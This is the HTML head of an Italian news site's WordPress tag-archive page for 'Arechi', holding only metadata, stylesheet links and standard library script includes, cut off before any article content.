

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/tag/arechi/
body_size: 39001
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>Arechi Archives - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/tag/arechi/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Arechi Archives - L&#039;Ora">
  <meta property="og:url" content="https://www.oranotizie.com/tag/arechi/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2021/03/544x180-Senza-Sfondo-LOra.png">
  <meta property="og:image:width" content="544">
  <meta property="og:image:height" content="180">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@OCronache">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.oranotizie.com/tag/arechi/","url":"https://www.oranotizie.com/tag/arechi/","name":"Arechi Archives - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/tag/arechi/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/tag/arechi/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2021/11/catello-lambiase.jpg","breadcrumb":{"@id":"https://www.oranotizie.com/tag/arechi/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/tag/arechi/#primaryimage","url":"https://www.oranotizie.com/wp-content/uploads/2021/11/catello-lambiase.jpg","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/11/catello-lambiase.jpg","width":1599,"height":1066},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/tag/arechi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"Arechi"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Arechi Feed del tag" href="/tag/arechi/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.6.1' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024080455' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.4' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.4' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.4' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.6.1' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"b04bb61912","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
